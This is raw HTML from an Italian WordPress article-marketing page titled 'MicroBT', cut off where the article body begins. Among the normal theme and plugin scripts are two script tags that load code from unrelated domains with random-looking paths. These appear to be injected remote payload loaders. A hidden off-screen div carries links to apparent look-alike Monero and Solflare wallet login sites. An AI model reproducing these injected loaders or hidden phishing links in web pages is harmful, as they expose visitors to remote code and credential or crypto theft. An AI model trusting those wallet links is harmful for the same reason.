.cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1' id='cookie-law-info-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/navigation.js?ver=6.2.2' id='newsup-navigation-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/bootstrap.js?ver=6.2.2' id='bootstrap-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-min-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.2.2' id='smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.2.2' id='bootstrap-smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.2.2' id='newsup-marquee-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/main.js?ver=6.2.2' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.itagle.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itagle.it/wp-json/wp/v2/media/11688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itagle.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itagle.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.itagle.it/?p=11688' />
<link rel="alternate" type="application/json+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fi-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021%2Fmicrobt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fi-4-migliori-minatori-microbt-che-dominano-il-mercato-nel-2021%2Fmicrobt%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-270x270.jpg" />

</head>
<body class="attachment attachment-template-default single single-attachment postid-11688 attachmentid-11688 attachment-jpeg wp-embed-responsive theme--newsup  ta-hide-date-author-in-list elementor-default elementor-kit-12801" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div style='position: absolute; left: -7628px;'><p>Lightweight MyMonero interface - <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> - quick access to your XMR funds.</p> <p>Non-custodial Solana wallet browser extension - <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> - securely manage tokens, NFTs and stake rewards.</p></div>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Salta al contenuto</a>
    <div class="wrapper">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            
<div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Ven. Gen 23rd, 2026             <span  id="time" class="time"></span>
                    
        </li>
    
                </ul>
            </div>
            
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            
            <div class="mg-nav-widget-area-back" style='background-image: url("https://www.itagle.it/wp-content/themes/newsbulk/images/head-back.jpg" );'>
            
            <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                          
                            <div class="col-md-3 col-sm-4 text-center-xs">
                              
                                <div class="navbar-header">
                                
                                <div class="site-branding-text">
                                
                                <p class="site-title"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                                
                                <p class="site-description">Article Marketing Magazine</p>
                                </div>
                              
                                </div>
                            </div>
                           

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                        
                        <a class="mobilehomebtn" href="https://www.itagle.it"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Attiva/disattiva la navigazione">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-principale" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.itagle.it"><span class='fas fa-home'></span></a></li><li id="menu-item-12709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12709"><a class="nav-link" title="HOME" href="http://www.rwl-test4.it">HOME</a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7103"><a class="nav-link" title="TUTTI GLI ARTICOLI" href="https://www.itagle.it/article-marketing-italiano-tutti-gli-articoli/">TUTTI GLI ARTICOLI</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7102"><a class="nav-link" title="ACCEDI" href="https://www.itagle.it/article-marketing-gratis-accedi">ACCEDI</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a class="nav-link" title="REGISTRATI" href="https://www.itagle.it/article-marketing-gratis-registrati/">REGISTRATI</a></li>
</ul>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>

 
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
        
                    
                    <div class="col-md-9">
                    
		      
            <div class="mg-blog-post-box"> 
              <div class="mg-header">
                
                <div class="mg-blog-category"> 
                      
                </div>
                
                <h1 class="title single"> <a title="Permalink a:MicroBT">
                  MicroBT</a>
                </h1>
                
                <div class="media mg-info-author-block"> 
                  
                  <a class="mg-author-pic" href="https://www.itagle.it/author/daniele130/"> <img alt='' src='https://secure.gravatar.com/avatar/37225f422947bdc142808ee1a08a9f50?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37225f422947bdc142808ee1a08a9f50?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/> </a>
                  
                  <div class="media-body">
                    
                    <h4 class="media-heading"><span>Di</span><a href="https://www.itagle.it/author/daniele130/">daniele130</a></h4>
                    
                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Mag 18, 2021</span>
                    
                  </div>
                </div>
              
              </div>
              
              <article class="small single">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
